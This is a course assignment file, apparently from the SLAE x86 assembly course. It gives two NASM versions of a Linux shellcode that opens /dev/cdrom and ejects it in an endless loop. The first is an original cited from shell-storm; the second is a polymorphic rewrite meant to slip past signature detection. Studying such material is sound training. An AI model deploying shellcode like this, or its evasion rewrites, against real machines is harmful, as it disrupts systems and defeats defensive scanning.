 S:\Github\SLAE\Assignment 6\3_orig.nasm
; http://shell-storm.org/shellcode/files/shellcode-231.php
push 0x5
pop eax
xor ecx,ecx
push ecx
mov ch, 0x8
push 0x6d6f7264
push 0x632f7665
push 0x642f2f2f
mov ebx, esp
int 0x80
mov ebx, eax
mov cx, 0x5309
openit:
mov al, 0x36
int 0x80
jmp openit
S:\Github\SLAE\Assignment 6\3_poly.nasm
; Paolo Stagno aka [VoidSec](https://voidsec.com)
; SLAE-1511
push 0x5
pop eax
xor ecx,ecx
push ecx
mov ch, 0x8
mov edi, 0x6d6f7264
push edi
mov edi, 0x632f7665
push edi
mov edi, 0x642f2f2f
push edi
mov ebx, esp
int 0x80
xchg eax, ebx
mov cx, 0x5309
openit:
push 0x36
pop eax
int 0x80
jmp openit